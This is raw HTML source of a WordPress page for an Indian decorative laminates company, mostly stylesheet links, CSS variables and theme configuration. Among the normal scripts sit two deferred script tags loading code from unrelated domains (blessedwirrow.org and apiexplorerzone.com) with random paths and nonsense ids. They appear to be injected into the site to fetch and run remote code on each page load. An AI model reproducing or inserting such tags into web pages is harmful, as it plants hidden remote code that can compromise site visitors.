100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css6cd9227ab7c44c56eb29876d764b4c2b9f2dd624fb2a5d371f0423b28dd49.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssbdd89aca501b656e4df6e6915feb6bba52c987191c639130665a24351a6fe.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='mphb-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css72f870ebb68b4ad2714d7be2cc4c1251e977bf1680f8501633417632a160c.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css4c9ffdee034687f47214369d872cc8ebf8892110855ef660456c622ed5868.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='stripe-handler-ng-style-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css3183db29b408316b65b5e6ab8e6236df4a5d28d79e705e75e634482bef7be.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wp-components-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssdea85f6197240b74f1f44c1d8a96afb5d66e217c55dcd1fb569f076c2d014.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssea93e9aa8e812b52651eacbfa8435af7e6b3409e37f8578e47d98c7385bba.css?ver=1765259001' media='all' /> 
<link data-minify="1" rel='stylesheet' id='photoswipe-css-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-csscf73cce4f9f42e38590ea2e13b2d3d22fd250457bfbfc44c0e5bf29c0f332.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://asisindia.com/wp-content/cache/min/1/ajax/libs/photoswipe/5.3.6/default-skin/default-skin.min.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css630545af0c0d27a456a99f2e0e715963e35bcb796389765ff5672f7042635.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css94127e57a11a24c55dca69c3e6fa42588fdc490dc2914a11f9f979e920726.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css1ce6c9b2d6365886781c870bb0da01fdb0643c1c924ab324d0714185fb0f7.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-web-fonts-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css8781dcd660cbaa7b784afe2d210e79c5c3c92f2325c96a434249941cd596f.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-main-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css03efb8ccf4e8ea972211b0e41e6390695ae124a5e76d61fff1f579b52d832.css?ver=1765259002' media='all' /> 
<style id='dt-main-inline-css' media="all">body #load{display:block;height:100%;overflow:hidden;position:fixed;width:100%;z-index:9901;opacity:1;visibility:visible;transition:all .35s ease-out}.load-wrap{width:100%;height:100%;background-position:center center;background-repeat:no-repeat;text-align:center;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.load-wrap>svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#load{background:var(--the7-elementor-beautiful-loading-bg,#ffffff);--the7-beautiful-spinner-color2:var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25))}</style> 
<link data-minify="1" rel='stylesheet' id='the7-custom-scrollbar-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css06abfefb5b8b4a0fcc3ac1a9910013d06b0dc586118e3ee3b58cd5d143e98.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-wpbakery-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssda5765cb986bd066e1dbb7397719b019250759537a8f5b76d8aeed5a25483.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-core-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssce8b830fdd752ff2108538a755971c82b04f15a3618555e36efd0bde643b1.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssd76a8e4e2b3529e86090614cb471252b9fe3ef27844a3999e7edee273c674.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css6107f7d030198bfbca2e5b57b581ba2e7812c2d41b10823f2eb3caeb07f31.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css0dc0ebb6e243c7f881e876d755e8a682b37e25206bfff89c3fd2e199bad42.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssea3d3763ae37690135d876fa35fca5fac1e657037abde5b7269f4feb60a92.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css95ac70376a49a3a6eca71726f08369080cd27d6b4641ebcf61665edc8c48f.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css00021fa700873513e0f311bbab9e960c985b72a967d686e9ef2c8bd58830b.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='style-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssc7e46ac6089f316c5cf3c195c150d50a7f4815b5c5929fe87795253101d38.css?ver=1765259002' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-elementor-global-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-css33feb6eac75fdf54ed2640e9afbb55a24f65bb1a66401fdc4575c09b4a924.css?ver=1765259002' media='all' /> 
<style id='rocket-lazyload-inline-css' media="all">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player:focus-within{outline:2px solid currentColor;outline-offset:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://asisindia.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color:transparent!important;cursor:pointer;border:none}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> 
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" defer></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/asisindia.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"83157","ajaxurl":"https:\/\/asisindia.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/asisindia.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"275af7c981","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png\" srcset=\"https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png 88w, https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png 88w\" width=\"88\" height=\"88\"   sizes=\"88px\" alt=\"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India\" \/>","url":"https:\/\/asisindia.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png\" srcset=\"https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png 88w, https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png 88w\" width=\"88\" height=\"88\"   sizes=\"88px\" alt=\"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png\" srcset=\"https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png 88w, https:\/\/asisindia.com\/wp-content\/uploads\/2023\/04\/Asis-Logo-Mobile-Retina.png 88w\" width=\"88\" height=\"88\"   sizes=\"88px\" alt=\"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js" id="dt-above-fold-js" defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-3180761-1"></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-3180761-1');
</script>
<style media="all">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style> 
<style media="all">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style> 
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://asisindia.com/wp-content/uploads/2023/04/cropped-AsisIndia-favicon-1-192x192.png" sizes="192x192" /> 
<script type="rocketlazyloadscript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style id="wp-custom-css" media="all">.variable-item-contents{width:250%!important;height:250%!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){box-shadow:none!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){width:60%!important;height:60px!important;margin-top:54px!important}.woocommerce div.product div.summary>.price{display:none!important}.woocommerce-variation-add-to-cart{display:none!important}.woocommerce div.product .single_variation .price{display:none!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents:before{background-size:25%!important}.elementor-27266 .elementor-element.elementor-element-6e174f0{margin-top:100px;margin-bottom:60px}.elementor-27270 .elementor-element.elementor-element-d64928d>.elementor-element-populated{padding:130px 30px 25px 30px}.woocommerce .product p.price{display:none!important}.elementor-27270 .elementor-element.elementor-element-7d83171>.elementor-widget-container{margin-top:-35px!important}.product:not(.elementor-location-single) table.variations .reset_variations{top:6px!important;right:-37px!important}.single_add_to_cart_button.button{background-color:#e51e24!important}.contact-bottom{display:none!important}button.button{background-color:#e51e24!important}.ui-dialog .ui-dialog-titlebar{background-color:#004f8c!important}.woocommerce-variation img{display:block!important;margin-bottom:10px!important}.woocommerce-variation .variation-image-name{font-size:12px!important;font-weight:bold!important;text-align:center!important}.related-product>li .price{display:none!important}.woo-variation-swatches .variable-items-wrapper{flex-wrap:nowrap!important}.tinvwl_add_to_wishlist_button{display:none!important}.cart-btn-on-img .woo-buttons a{display:none!important}.woocom-list-content .price{display:none!important}#fancy-header{margin-top:129px!important}select:not(.elementor-field):not(.elementor-field-textual){width:100%!important;margin-bottom:30px!important}#fancy-header .fancy-title>span{color:#fff!important}</style> 
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='the7-custom-inline-css' type='text/css' media="all">.sub-nav .menu-item i.fa,.sub-nav .menu-item i.fas,.sub-nav .menu-item i.far,.sub-nav .menu-item i.fab{text-align:center;width:1.25em}</style> 
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-83157 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 tinvwl-theme-style no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-6.13.0 vc_responsive elementor-default elementor-kit-78813"> <div id="load" class="spinner-loader"> <div class="load-wrap">
<style type="text/css" media="all">[class*="the7-spinner-animate-"]{animation:spinner-animation 1s cubic-bezier(1,1,1,1) infinite;x:46.5px;y:40px;width:7px;height:20px;fill:var(--the7-beautiful-spinner-color2);opacity:.2}.the7-spinner-animate-2{animation-delay:0.083s}.the7-spinner-animate-3{animation-delay:0.166s}.the7-spinner-animate-4{animation-delay:0.25s}.the7-spinner-animate-5{animation-delay:0.33s}.the7-spinner-animate-6{animation-delay:0.416s}.the7-spinner-animate-7{animation-delay:0.5s}.the7-spinner-animate-8{animation-delay:0.58s}.the7-spinner-animate-9{animation-delay:0.666s}.the7-spinner-animate-10{animation-delay:0.75s}.the7-spinner-animate-11{animation-delay:0.83s}.the7-spinner-animate-12{animation-delay:0.916s}@keyframes spinner-animation{from{opacity:1}to{opacity:0}}</style> <svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect> </svg></div> </div> <div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo" > <div class="top-bar full-width-line top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>+91 22 6710 1111</span><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/asisgroupmumbai" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/13603026/admin/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/asisindiagroup/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/AsisGroupIndia/videos" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div> <header class="header-bar" role="banner"> <div class="branding"> <div id="site-title" class="assistive-text">Decorative Laminates Manufacturers, Exporter, Supplier in India &#8211; Asis India</div> <div id="site-description" class="assistive-text">Aao Ghar Savarren</div> <a class="" href="https://asisindia.com/"><img class="preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w, 